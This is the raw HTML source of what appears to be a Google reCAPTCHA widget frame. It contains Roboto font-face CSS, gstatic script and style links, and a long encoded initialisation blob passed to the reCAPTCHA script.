  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="l-B3mFyglUnGmuIYOyBhtQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="l-B3mFyglUnGmuIYOyBhtQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="l-B3mFyglUnGmuIYOyBhtQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22LjrDnsOiw7QHwoTDhl8kNW4hM8OKwpYcV8Kyw78nRkPCtMKUflbDhcO6w4hJw5vDlcKBw6pcaAI2w6fChQ9Bw4VPSTk3w6HDgsKTw4/Dp8KHwrg9wr/CoDYRwoHCgcKKGsOjw7h+Z8OiKgHCq0/[base64]/CvsOHwr/Cr1o/wr9ewp3Cu8OJK8KwacOLdENVOywTSMKEwpw4w44banUeUMOECVUQLSTDsydzbcOoNB4EFsK2IUjCn27CinM7w5Zvw6fCncO9w7l3wq/DszM0AgNpwpvCqcOuw6LClVPDly/DrsO+wrdLw5zCoBxFwoPCoh/[base64]/SXzDssKtw6PDiBfCicKSw7HCjm7DusKjwpkxXWNvHF4PwqXDq8OnWDLDpAEWbsOyw79uw70Ow7duLXfCl8OYN0DCvMK8CcOzw6bDuQ18w6/ChVN7wrZUwqvDnwfDi8OmwpVUG8KYwp/DvcO3w6bCqMKxwqJlIxXDtCJIe8O8wozCp8Kow5HDmMKaw7jCuMKxM8OKTEvCrMO0wpwnFVZUJsORMHzCiMKAwoLCocO0b8KzwoTDnnHDgMKDwofDgEdbw4TCmMKrHsOQKMOGZVBuGMKSVyN/CDbCoWVUw4RELyVEFcOYw4nDq23Dq2bDvMO9CMO0ZsOywrfCtsKZwqnCgBkOw6xaw40rUnc2woLDucK7NGItWsO2wpRHUcKPwqfCsSDDl8KCC8KDTcKsTsKbZsKLw4JHwrdTw5Efw5Muwq8bVS/[base64]/ClsKIHsOiMsKuw70lwrQ0w5/CpcKsw6oHwrtMw6XDscKDBsKQQcK6dxHDsMK+wqopDQrCmsO4KEXDlybDh0fCj0kichzCggzDpkd1f0xqcMOzOsOzw7pAD13CuylpIcKHXStxwrQfw4bDmsKBEcKHwrbCpsOcw5xUw55oA8KAJzzDu8OpdMO5w7zDhAvCr8OWwpUEKMOJHw/CisOKDkAlA8Osw5TCol7DtcOsLHYUwofDiEPCncOtwo/DiMOfRA7Dp8KDwpjChzHCokEYw4nDmcKRwogEw4sawp7CqMKJwqnDs1jCnsKxwqLCjzZkwoBRw4kdwpbDn8KpeMKzw6lxGsOcWcKfUxHCqcKcwrcCw6nCoBXCqh8QYTrCvjUQwp7DpTMgWQLDgjbDosORV8KxwooVfznDisKoLUoWw6/Cu8OEw6vCi8K5OsOAwqFeOmfCt8OTYl8bw67CiGrCm8K9wrbDjWnDiEnCs8KETmtCOcKQwqgiUlPDr8KKwpM8FlzCusKzZMKsBxsuPsKKfBofMMKhZ8KkHkoQT8K2w7/[base64]/U8Oiwr/DsMOvCcKswp7Dh8OGw7QdbcOuwrQ6w6TCgB5Xwpg6w6kqwp8XSAPCmy11w5o0VsOtQ8OtX8K3w4RKHcKmXsKDw7nCocOsbcK4w4bCszscdgrCiHnDqQnCpsKjwrNswpsTwpkMM8K5woBdw7B1P3TCm8Oww6zCrcOIwonDtcOuwo/Dv0bCqsKHw6tIw4Iaw77DskzChQrCog0mUMOQw5FHw6DDsBbDi1HCsxYDEGjDrW/Dlnwkw7MKd1HCnsONw53DisKnwqVRCsOIO8OKCsO5ZcKRwqAUw6cpLsO7w4ohwoHDmEE+C8OrZ8OMFcKBDRvCg8KSOTPCpMKBwrjCg2LCu20kVcOGwoTCuwk4Si5aworCjMKDwq4Iw4U4wrPCtgMaw7rDpcONwoInMVzDjsKjA0xsEnjDvcOFw4oXw51KGcKWC1/[base64]/Dk8K+w7zDgh9vwr3CvcOjwp0ew63CsMOPw53DssKpMsKoWmRiTcOEwoggaVnCoMOrwrvCi2fDn8KJw5XCiMKzFVUNWk3CvRzCm8OeFRjDtGPDjyrDm8Onw4xwwr51w5/CqsK8wr7CgMKDIT/DrcK0w6MDGTs2wpg/C8O4MsKrB8KHwpdwwqLDl8Obw4xlVsKmwq/DliAgwp7DhsOTXcKUwqU1ccOTasKTHcOXbMOSw4DDk0PDqcK/a8KWWR/Cv1/[base64]/CgMKPPjckw7pIWXHDulLDoSvClDLDkB3DrMKBRFMpw57Chi/Dq1AGNC/ClcOfSMOBwovCs8OjJcOMw73DvsKvw41DaEtmS00rbgAvw5/DosOawrXDqjQsXRYgwrXCnDpGeMOMdBVOaMO5OVMXTDbDncOwwrQQM3bCt0XDmHPCmMOhWsOrwr5Pe8Ocw5jDnW/Cl0XChiPDusONNUQ8woZowoPCtwTDljoBw4JAKzI6SsKXLMOIw4XCusOgZkTDk8K0I8OrwrwRVsONw5E7wqTDjBkEZsO5eQtZSsOzwpdVw43Cqw/CqngtAlHDl8K2wr0FwoTChFzCq8KxwrpTwr9FIyzCqiFjwojCo8KPAcOxw5FVw6cMWMOfQC0Pw7DDgF3DpcKdw6EDbG4TYW3CgnDClCwxwr3CnD/DkMOkHGrDg8KrDH/CscKdUgd3w73CpcOmwr3DgMKnJhc+F8KPw6BVaV94wrN+eMK/K8Kvw4FCesKvDBEMcsOCEsKRw7XCvsODw4MMcsK2eErClsO3NkXDscK6w7zDsUXCosOZck9RJcKzw6DDsV5Kw5nCs8OAUsK7w5NSCsOzRE3CvMKwwpXCrSbClDQtwp4tT15UwqvDoTJaw5tow53CqsK/w4XDmsOQO0YwwqJ/wp55RMKSXGDDmhLCoikdw7fDp8KsFcKuR01SwpVnwojCjjcRTDEDDyp+wobCr8K4IcKQwozCrMKMMiscKytXMiDDsw3DmsOrT1vCssO/CMKQQ8Ovw60nw75JwpTDpH8+B8OHwqF0TsOGw6PDgMKONsOjAh7ClMKzORPCh8OjG8Oxw63DjUTCi8OEw5/Dl0/CpA/CvE3DpjYywpYVw6U6acORw6EyfiwhwrjDgmjCt8KWfcKOMyvCvMKhw7/DoGwAwqQtJ8Ogw7Irw4dtLsKyQcOOwpZffm4EPMOvw4JEVcK5woTCqsOGCsKAGMONw4LCgG4vDAMIw5lRa1nDhQTDo2NLwprDhm9IX8KCw5nCjMKqwpBEwobDmmkDT8K8DsK/w79Bw5zDu8O1wpjCkcKAw7vCjcKJZEbCviJaPMOEH09qTcOLO8Kxwq3CmsOhdxfCmlvDsSfCtDdnwoUUw5EwBcOiwqfDq0YvAVx4w6keOi1jwpvCmk9Fw5sLw7ZTwrBUOcOgby8Uw47DrVTCo8OHwofCqsO9wqdVJTfCuE1iwrLDoMO4w4wcw58RwrbDoE/Cl0nCpcOUWsKjw7I9Ohh6V8ODY8KcQgtFU3dQWMO2NMOqD8OIw7liVTVswqDDtMOVd8O9QsK+wpTCkMOgw7fDlkvCjFM/c8KnbsKLIcKiOMOFHsOYw4YowrB/wq3DsMOSeih0dsKIw67Cnk3DuwRaOsK0GmUCF27Dhm8FQHPDlSfDqsO/[base64]/[base64]/CpmlSwofDucKHeA8dWMOtRVXCsiHDvsKmfsOTAG3Dh0TCgsKyfsK9wqZJwp3DvsKDKkrCk8KqUHx3w75ZaAPDmHDDtAnDsl/CnC1Fw6omw516w7dlwqgew7nDrsKyY8KgScKUwq3CmcO9wqJdT8OmNF/[base64]/IsOfCcOxw7RbQRjDmnY2w4ojwp59wrXCkWPCncOYRVcUGMKhM3l7PRnDoHYwI8KWw4FzPsKIShTDlBN0MBTDvMO6w5XDhsKkw7nDi2TDtMK2Hk/CtcO8w73DocKyw65HA3sVw6kDC8KdwolHw5cJdMK6cSrCvMK3wo/[base64]/Dlms9L2bCucOKTMOUw4NRw73DkA/CsHM/w6NWw6LCtSXChgx2F8OqP0/Dj8K2IybDoSAeHMKZwrvDo8KRccKHPGMww4h/IsO1w7jCusKgw6LCoMKOXh1iwoXCgid4PcK9w4DChCVoEmvDpMKPwoMIw6/Di1t2IMKcwr/CuxXDrVdSwqjCjcO5w4LCncOkw74kU8OmYVI6F8OFR3RhMVlfw4zDrmFBwpZNw4Fnw6HDiyBnwrbCvDo6w4IswqRnBn/DqMKFw6p/w4hxMQJYw61kw7XCmsKYOR1qJWzDl1XCrMKMwrnClCQMw4Yqw5rDrTLDrsKtw5zCgXY0w5dlw5oKc8Ksw7TDuRrDryEVZX4/wo7CoT7CgzDCmgwrwpbCtC7Cr2suw6xlw4/DjwPCosKKJMKKwpnDvcOxw6lWOhV5w69DJMKpwrnDuzDDpMKCw5dPw6bDnMKKwpTDugVUwq7ClSlLHsKKaw4iw6DDgsONw4/DhWp4f8O/BcOmw41FY8KZPmlnwr0sYcOyw79fw4MXw67Cplxjw47Dn8Kkw4vCjMOiNEohCMO2WzLDsXfDuCJAwqPCpsK2wpHDpCLDqMOhPg/DqsKDwqPDsMOaYwXDjn3Cuktfwo/ClsKiBMKZXMOYw4pDw5DCn8O0wocywqLCtMKdw7vDgmHCu1APb8O+woMPelHCj8KWwpfDncOrwrHCnAnCnsOAw5TCmiXDvcK6w4XCvsK/w7FSKAdEO8OFw6E/wpZmc8ONIyQeYcKFPTPDk8KsJ8Kgw6LCvB/[base64]/Dn8OxwocwwrzCm8OywqhcZS9+OcODSQ0jwpTCr0tVdBs7YMOLW8K0wrPCpjcbwrPDnz5Cw5zDuMOjwoQKwqrCl2bCqy/CrMK1YcKRMsO2w7g7w6FQwqPDl8KkQAVsKjbDlMKewoNEwojCq187w5l+bcOEwpjDl8OVFsKrw7jDpcKZw6EqwopcJFlPwp87EFLCuXjDrsOsM1zCjkjDjg5DJsOAw7TDkmYNwqHDg8KiB39yw7vDssOuZcKRMQHChQfCujwnwqV1Xh/Cr8Oqw6YTURTDiTzDosKqE33DssKiKiNzE8KXHBtAwpHDscOYX0kjw7RfRCw/[base64]/ChGXCpE3CnUPCvMOhb8OiR8KnaX/Dj8Kjwo/CpcOPXsKSw5fDkMOLcMK7FMKcHcOsw44AUMOYKsK5w6bCjcKAw6crwqNNw7xSw7shwq/[base64]/[base64]/CoBbDmWrDmhHCvsOawpAWwr58UGPDuMKPwqQhw4QZHMKow6TDrcOMwrfCoShGwrvCh8KuOcOEw63DrcObw5Bjw6jCncO2w4hFwqvDscOTwq1rw5jCmXYMwqbCvsKKw6lnw7YSw60YAcOCVynCgVzDg8Ksw5sZwrzDj8OVU0fCtsKewq3Ci0dYPsOZw4xRwo/DtcKDb8OoRAzDnzfDvxjDjUZ4A8KwdVfCq8Orwo0zwpoAX8OAwqXDvmfCr8OnJnrDrHAgFsOke8KgOT/Chx/CrSPDjWdJIcKRwqLDoGFGHlwOX0F7AXBSw7MgBAjDpg/DhcK/[base64]/DncKTwro6w7J5w4FHFMOHVMOVwpVEBMOEw5PCncK8wrQeEjIdQizDjUjCgmfDhGvCunUOEMKMfsOYYMKuJwsIw5MSOWDDknTCnsKOAcKHw7zDszpQwrMSEsO7AcOFwoBrQ8OeesK9C29ew7hDJhUYUsONwobCnxXCsjdrw5/[base64]/DqHBSwqMgwrHDjsKEwpDDj8K0cMO3wqw9N8K4dsKawp/Dg2YoZD/CjXfCg1rDi8KJworDpcO5wpwgw5MzXkDCry/Ctk/[base64]/w6vDqMKLwodLw5zCvMOswpNfw5zDrGjDjMOVw47DomYTa8Kzw5bDhURWw4kmfcKmw5IkPcKECAZMw7ImRMO2LRcHw5oyw6Zsw7JMbSMBKxnDosOjQwPCjBU3w6bDkcKVw7zDhUTDmkvCrMKVw6Eqw6TDrHZKKMOBw6txw7LDiE/ClD7Dm8Onw63ChxvDisO8wp3DpjLDhsOmwrbDj8K3wr3DtngzX8OPw6Ylw7vCusOKZ2vCs8OFUXHDvgvDnQZxw6jDsDzCr2nDk8KKTUvCqsKdwoJhPMKWSlELJlfCrV01w79/[base64]/IVg7Z1pAw7rCkHMxHwQnRWLDkQDDowPCqGwKwqzDp2oRw4bCly7CpMOBw6A9aDAzOsKEY1vDn8Kcw5gqICrCgnEiw6DCm8K8f8OJInfDkTETwqQBwpQRccOoPcOEwr7CmsOmwpp/Qj9bc27DjxTDuwfDpMOlw4B6FMKiwoLCr3g0OkvDh0PDiMKDw7jDuDEBwrXCmMOHYcONLkM+w6XCgHlfwp1jQMOMwqbDsnTCu8K+wrBeOMO2w5/CmxjDpRTDmcKSCyF9woExHm4CYMKnwqhuNzPCm8OAwq4hw43CncKCFgkOwow5w5jDv8OJf1EHWMKlIBJSwqYfw63Dhnw/[base64]/[base64]/[base64]/DmEcowpIcTQHDucO9acOYw4PCsWA8w5fCi8K2KhfDj0gNw4wcL8ODecOGT1ZtFsK6w7bDhcO+BhJ7TRgEwpnCmQTDqGDDscOiNhA3HcORFMOcwqodc8Olw6zCvDPDlQ7CjBPCgEJGwqs0b1lRw5/CpMKrNgfDoMOxw67CjmBpw4p8w7LDgxLCncKsVsKHworDnsOcwoPCgSDCgsOawrtURAzDu8Kpw4DDtDpcwo9QNxHCmRd0SsKTw6nDrEUBw6JsKwzDv8KvaT91RyQuw6vClsOXSE7DjydSwokAw4bDjsOwZcKoc8OGw58QwrZsP8K3w6/[base64]/[base64]/C8ORc8OPw75Swpwtw6rDh8K1P8Kpwql9ckovSMKawqhECRcdMB84wrfDosOTDcKrNMOHHmzCkhzCvMOoL8KhG3plw5LDmMOxbcO+wrcvHcKOOnLCmMOuw4DCrHfCtGt5w73CmcKNw6g0RXtQH8KoFT/DixfCt1s/wrfCkMK0w5LDvVvCpCZue0djTMOSwq58Q8Opw5tzwqRlD8OYwpnDssOLw7cUwpLCrwREVR7Cq8O6wp9EDMO8wqfDkcKzw7fDhRItwrI7Qm8uH28AwoRlwrJ2w5pDHcKaEcOlw4HDuEdGAsO/w4XDkcO/AV5Ow5jClFHDrkPDlh/Co8OPVghFI8OfSsOxw54fw7LCmm7CicOlw7XDjcO8w5IMZmVFd8OqBiLCisO+Aic9w6AAwqHDscO7w7XCksOxwqTClHNQw5TCusK1wrJdwrzDjBpVwoTDmcKrw5J4wpUXS8K1FsORw4vDtl4nS3Vpw43Dl8KVwr3DqXbDg1nDvwjCklDCrS3DrBMrwoMLZB/[base64]/[base64]/DicOqw7cNSMOhVW/Ck8KmAhQeZS0MwpVYwrVCMELDgsOOUErDrcKMDFg8wrdXUcKTw73CgHbDmlPCvSPCsMKewq3CoMK/EMKoT3jDukBCw5hvbcO+w6M6w5QmIMO5LTzDm8KQZMKNw53DpcK7U1woOcK/wq7CnWpxworCqVLCtMOuMMO2TxHDmDnCpiPCssOEA2TDtCRuwpZbLxpJO8O2w45II8Kmw5XCkGzCiXPDnMO7w6LDi2how6vDr19/EcO1w6/DsC/Dmn5Uw5bDiAJwwq3CosOfQcOcZMO2w7HChQBRTwbDnnhnwophXDnCvxNNwp7ChMKPP213wp9bwq9rwqQLw68JLsOMQsO2wqx/[base64]/[base64]/w49SaBoLElQQw6TCkErCk0sAwoXCh8O4MX8hBlXDtcKJH1InC8K4cz3Ck8KzRB0Fw6M0wrjDm8O8EVPCqwnCksK5wqrCqcO+CRPCtwjDnGHCgcKkAljDuEYiAjDDqwJNwpLCu8OwWR/CuAwmw7fDlcKmw6bCjMKgfVlOfjkRBMKFwo1+OcOxL1Jxw6cHw4/ChSrDrcObw7YDdVtEwoFlw6tLw7fDqhHCsMO7w4U1wrcyw6XDoW1FZnvDmHvCoXJNZAMCT8O1wqtxXsKJw6XDjMKfS8Oawo/Cs8KpD1NbQQvDl8OSwrJOODPDoV1oGT4aPsOsE2bCo8KAw7ZaaGRYYS3DjsKmEsKoJ8KOwpLDscOcA2zDvUPDhz0Fw6jDisKYX1jCp2wgQGfDgCh0wrM9LMOnHD/DkBzDv8KbZWUsTVXCuwJKw75CY3sEwoxbwpUWakrCp8OVwr/[base64]/[base64]/DrgnCjsOzPsKnRXMFfcOzw6YvJBXChifCn2duPcOiKsOqwojDkznDt8OcWybDqzPDn1wUfsORwozCkVvDmhbCggnDl0/CjD3ChhZfXD3ChcKeXsOEwofCnsK9ensCw7XDjcOJwrIZbDorNMKww4BsA8O/w5VMwq3CtMKFDGgnwpbCuTsbw4bDsnd0wqcKwrBca1bCi8OBw7/CqsKJD3HCpFXCucKqO8O2wqVncEfDtHvDoWIAN8O1w4l1FMKLN1bCgV3Dtip2w7RUN0nDhMKyw68VwqbDjh/[base64]/[base64]/FjJuGcKJUCsxw599wqQXRk/DisOfA8Ofwoxpw7ZWwpsLw4tGwrQLw6/CoXnCt2YsMMOEGj8YVMOCN8OGPBDDixIsK0txKgIrJcKbwr9Pw5MuwrHDncObIcKJKsOQw4HCncOLVHfDi8Kdw4fClAF1wqY2wrzDqcK2FcOzBcO4YSBcwodWScOfIHk1wpjDlzrCqVBnwqw7FzXDmsKAZ05gBS7DrMOJwoEtYMKjw7nCvcO/wpLDpRwDRUPCksK9wr3DhgIMwo7DocOJwpElwr/CosOgwpzDsMOuSwxtwrrCiEfCpVg4wrrDmsOEwoA6ccKfw4l/ecKlwpABM8Obwp/Cq8K2KsObF8Ktw6/CrWHDpMKRw546YsOcMMK/VMO6w5vCm8ONP8OcZSfDihoYwqNHw6DDrMKmI8OYB8K+PsOUTywdcVHDqkTCjcKCWjtAw7UHw6HDp3VjOyzCuDFmWMOmcsOZw7nDnsKSwqDCplTDkkfCj39Yw7/ChBHCsMOswrPDlCbDpcKbwpwFw7J5w6xdw5pwEn7CuS/DtWA7w4DChTtaIMODwqYNwpdmE8Oaw5TCkcOKAMKewrXDuxXCtQHCmGzDusKELh0Cwp1uYV4HwqPDslg0NCHCpcKrP8KINU/Dk8OGa8OIScK0b1DDuX/ChMOcYQUGZ8OAdsKcwrnDqz/[base64]/ChizDmUcfw75lZBvCsMK9SCItwp0iDMOUZsKkwqnDq8KUXV8yw4Y9woklVMOlw6Y3DsKHw6lpesKBwqNPVsOiwqEtWMKJN8OgWcK/BcOsKsOqHT7Dp8Kqw4N6w6LCpy3DkT7DhMKcwpZKYlN2cEHCo8OTw53Dnl3CqcOkR8OBR3ZfasK6w4BWOMOew44OBsOdw4ZJd8ObacOtwpcGMMK3FMOqwqLCnHNzw5MmQmfDvUvCrMKzwqzDkEYGBXLDncOGwoY/[base64]/[base64]/DrcKxwpHDowTDkWvDr3fCmsOMw49qwrg6w6/DnAXCgTczwq4jdQrDnsKpYC7CocOwajjCgMOKVMKVajPDvsKiw53CqVYlA8O4w5DCrS8mw5lXwoTDrBZ/w6oMTD9YYMO+wo9/w705wrMbFlwVw4cbwpleaEs8McOMw4bDg2xiw6BHEzg4aDHDgMKcw6hIR8O9MsKxCcOhOcO4wo3Dli8xw73Dh8KQcMK/w4NOLMOXSAFOLGdTwoJAwqRffsODDUXDuy4gBsOCwpHDvcKjw6x8ASnDv8OTYElrA8KlwrnDtMKLw5/DgcOawqnDvMOCw4PCt3tBSMKTwrUbewoLw4PDki7DkMOXw4vDnsOcTsOGwozCmsKmw5DDjAQ5wpgXfMKMwotSwqgbw4HDhMO+EWvCnFTCn3RrwpoMTcOEwrvDusKgUcOOw7/Ct8Kmw5ZhEQfDjsKRw5HClMKOYEfDiG10wq7DjgYhwpHCpkDCp0V3YlpVcsO7En5UcGLDojHCscOZwqPCi8OpGknCsE7CsDMRXjXDiMOww7lHw7ZbwqgqwrZWfTLChlbDrMOGf8O5I8KzLxAkwpvCunsRw6vCkljCmMKbUcOWaynCjsO/[base64]/CgsOgw5cuOQrCgcOGDkxGwoHCkg03CMOdNljDpGUBP1XDosOZNmnCqcOQwp0NwoHCmcOfD8O/dH7DhcOsOC9rY05CRsOGbSBUw5YnLcOuw5LCsQxKKWTCngfCgDBVXcKIw7YPc1YVMi/[base64]/[base64]/DqcK2XMKMw47DgsKEw7/DjXUPJ8OqwqXDk8Otw4kMPzs7bsO9wofDujBsw7cgw63CrW5iwqPDmVLCg8Kkw7fDs8O3wp3Ci8KhI8ONI8O1bsOpw5Bowrp3w4d1w6rDiMO9w44te8K0W2bCviDClATDtMKdwqrChnTCv8K2KzVzWjjCvC3Dl8OXBcKhY2bCuMK/A0QqXsOLemnCqMK7GsKLw60FR10Bwr/DgcKAwrPDmi9pwp/[base64]/DthTDu0jCqsKhwoN+woRPNhPCsDRLwoHCrsOJwrxwbsKkSyjDlAXCnsOxw7EWUsOPw4J+BcO3wrDDpsOzw7vCpcKgw55Jw6xzBMOiwrVQw6DClwZsQsO1w6LCr31awp3Cv8KGHiNkw4p2wpDCrsKqwpk/DcKyw680wo/[base64]/W8OYPsKaMsODw4/DhMKBw5DCg8OmDSzCicOywrkTw4rDqX0DwrVowo/DgUILwpfCmXckwonDsMKTPAUlFsKcw6ZFHWjDgEfDscKGwrkhwrfCuErDrMKXw5USeAQCwrQLw7/CjcOtUsK+wpPDl8KHw6scw7LChsOBwr1PNMKywrwuw4zCijMOHR84wovDkmMvw7/CjMKlcMOGwrRFBsOyT8O/[base64]/Cr8Orwq7Co8OvYcKzRxwww4tSecOewozCtRDCgsKJwpXCvMO9LAbDnFrCisKbR8KBBwgbNWAcw5XCgsO1w6wHwoFIw51mw6lUDHBeFGkuwq/[base64]/Dj2LDiDFSI8OVSWbCjgTDgMOpZsK6wp7ChXYzHsK0IcKJwr9Tw4XDvkDCuisfwrzCpsK0UMO5RcONw7ZPw6hxWcKGMikmw6oZAE/[base64]/ChMKLWcOjwonDo2NZPsKTw6zChsO7DwPDkMOPdMO/[base64]/Cq19RAcObw6PDswVHw7jCp8OPDF8yw6DCqcO4SFXCn20Pwp5FdMKKLsKsw4zDmnjDiMKdwqXCqcKRw6FvbMOgwovCrzEQw6jDlMKIdAPDgEoxPgrCqnLDj8OHw507Jx/Dok7DpsKewr8TwpPCj1nDpylewozCij3DhsOVQEF9A07CnSHDqcO7wrjCqsKTcnjCsynDocOnScK8wpnCkgNUw4w3IMOMQQ1qNcOGw7A4wrXDqSUBSsKtOUldw4XCq8O/w5nDqcKgw4PCg8Kew5gAKcKWwrFYwq3CrsKpOE8Ew5HDisKnwoTCpcK/[base64]/ScKWw7zDj8O5DA04w6/DksOSV8KneMOUwrkoVsOrNMOMw5UEUcK1Q3R9w4HCicKVAj4vPcKlwo/Cpw1MX2/[base64]/wqI1eDPCowzDqU/[base64]/NcOZeXQKwo3CnsOcw5jDj8Knw7Mcw5JeKcObwp3DmwfDiUdfw5R8w7xlwrzCk1QGCGprwrFbw7bDt8KJa0YuQMO5w4Y8FWBGw7F8w5oJVmo4woLCvF7DiE8cb8KoaTHCnsOrN0xaFljCrcO6wqTCkVoOQMK5w6PChyJ4M3vDnRDDlXstwpl5D8KGwo/[base64]/w7M/ScKbQAo+RcKFw63CvC3DocKvFcObw7HDqsKGwqs8QBPCpEbCuwI/w6BGwqDDtMO9wr7Cu8KzwovDlQJ2H8OocW13TEDCvCctwrXCpAjCtnbCs8OWwpJAw78dPMKScsOZesKOw7d9TDHDkcKtw6gPSMOiX0TCiMKqwqjDkMOtWQzCkiMZSsOhw4XDhG3Cn0HDmQjDqMKYaMOQw40ge8O8fiVHFcOzw4/CqsKAwrJDCHfDsMOqwq7DoWzDkUDCkkEfZMO4S8Orw5XCncOTwrrDrTHDmMKiS8KoJEbDpsKHwpcTUlHDhR/[base64]/Dow7DgsKYwqrDqcOAw79IasOnOcOkTTVePiFZZcKQwpYiwrBFw5kUwqYUwrJ/w5Aswq7DtcO2EnJDwptkPh/Co8KyMcK0w5vCicKmIcOvHQbDgh/ChsOnGhzDg8OnwpvCs8OqO8KBQsO2J8OFFT/DrMKAaDopw6l3H8OQw7Yswr3Dq8KXFj1Gw6YWYsKjesKROhTDqlbDj8KBOcOGe8ORSMKCZ25/w7Upwp1/w49aZsKQw7zCt1vCh8O2w5zClsKPw4HClMKfwrbCk8O+w7LCmgxPSGluS8KuwrY2T2vCpRDDqCLCgcKxLcK+w4UIZMK2KsKtYMKecklvKcKSKnRuFzTCsSbCqiRLcMOSwrXCrMKtw7EMIC/DlUAnw7TChT7CmURzwqPDlsKCIT3Dg1fCjsOjJnTDoC/CssOsE8OCRMKqw7PDn8K5wpAtw7vDuMKOaiDCr2PCmEnCsRBvw5/DhRM7TnNUJcOhfsOqw7nDsMOAR8OwwqwbK8OWwo7DncKNw6nDvcK/woHDsBLCgxPCvXRgOQ/[base64]/w7bCosKcw6/ClHjCiiYnwqzCu8Kfw5wMwp3DiDMVwqfCmnNEPsOSM8Oww5Bgw5xAw6vCmMKMMxZaw7xxw7LDvW7Dgk7DlkHDgD8Pw7d/SsKyD2fDjjwsdWAkRsKIw4zCkD02w6TCpMO8wo/Drx8EJQQRw6zDqhvCjnAJPy4daMKIwoAQVMOrw7/DmhotJcOOwrHCpsO8ScOJQ8OvwqhHLcOGXxU4bsODw6HDg8Klw7F4wp8zWG/DvwDDmMKUw5DDgcOUATplRkoATkvDom/CrirDnE50wrXCiCPClgzCmcK+w7M8wocMH19HIsO+w5vDkxkgwrfCpiRQwq/DoFQhwoVQw797w5wowofCjsKQCMO1wpVLR3BXw4zDh1nCusKxSilSwovCoA0cHcKCeAY+BkhMMMOIwozDucKJfsKlwqrDggLDpVzCoykmw7zCvzrDiwbDpsOLXEckwrHCuhHDlCDClsKBazdzUsOxw7VbAxHDicKgw7rCrsK4VMK2wrMablo+Z33ChD/DgcOBSsKZLGnCqm8KL8ODwoNBw5BRwpzCr8OBwrPCiMKyOcO6UUrDm8OYwqHDuHw4wrhrU8Kxw7oMbcOdbg3DllDCt3UBDcKWKl7DuMK4w6/CkQ3DlAzCnsKCZEdWwpLCpgLCiwDCqycqAcKLX8ORGn3DoMKawo7DgcKiWSLCvWwMKcOgOcOvwohRw5zCnsOCMsKbw7bCtRLCoUXCskkVTMKCCzElw4XCgl8VV8K8wqvCuEXDsz9Pw7d1wqdgCk/CqFfDhmnDuBPDmVHCkh3DrsKgw5Ejw6xQwoXCrjhVw7hqwoLCtXzChcOHw5HDh8Kwe8Ozwro/[base64]/CgMOOeCzCusOzOVDDny7CnMKWSQjCj8O3w57DiXozwrdQw79eAcKKDlJNWSsBw7FLwrzDszV/YMOPHsK9dsOsw6nCmMKPCgzClsOFKsKxN8Kxw6IJwr5gw6/ChcOrw7kMwqXCn8KTwrY1wpPDrEfCnRAAwpwXw5FYw63DqRxaWsOJw5LDnsOtXngqWsOJw5dPw4TCi1U6wqXDv8K1wpfDh8Kswr7ClMOsJcO7wqJYwoEawqBdwq7CjTgLw7/CuAXDq0jDoRtObcODwpNew70CAcOewq/DgcKbVTvCsSAuaFjCssOGb8KqwpbDjhrCln4SJsO7w7Rgw5BPNSoyw43Dh8KeUcO7fMK/wphNw6nCujzCiMK/ez7Dg1zDsMKiw59EFQHDsEZpwrUJw5gRNU3DrcO1w5I/L3LCvMKATy/DrHsXwr7ChjPCqFfDvzgowrnCpxrDohhOOENkw5LCvgrCtMK0LihGacOVA3bCu8ODw4XDrSrCpcKQU09/w4ZLw51/QinDoAnDq8OUw7IPw6/[base64]/[base64]/IcK3woBewpfCnC4bwqdPw5nDtDpiworCnUodwojDrFgEKsOKwrg+w53DrVHDmG81wr3Cr8OPw5rCmsKOw5hxBjdSA17CijBvWcKdQV/DhcONRyorbsO/woIBUAcVX8OJw63DsDXDrcOtcMO9eMKBPMK9w4drZCRrYyUwKTlnwrzDtUIQEBt+w4lCw7Ajw7nDuz15ThpCB2jCgsOFw6BbVXw4AcOMwpjDimfDq8OiKG7DpBt6PyJNwoTCgQhywqU1ZVXCiMOKwpPCsD7Cth7DkQEmw6/DoMK1w7ETw5ZYWmTCosKBw7PDvcOyZcOnG8O/wpBswosvezXCkcK3wpPChHMPVVrDrcOuCMK6w5Jtwo3CnxJZGMOcIMKpTk3CnGQjE2HDolzDocO5wrgGZMKrBsK4w4FiOcKvB8Ojw4fCkSHCj8K3w4h1ecOnaRo+PsKvw4XDpMORw5TCtwALw6B/w47DnGYlawFZw4LDgSrDnH8AbDkEKTUjw5rDjARTPgJyWMO6w6AEw4zCuMOQB8OCwp1ffsKdO8KVbntbw6rDrS/Cq8Klw5zCrHHDuU3DgGwWahUvZkoYE8Kwwp5Gw4tACx4Ew6fChR1M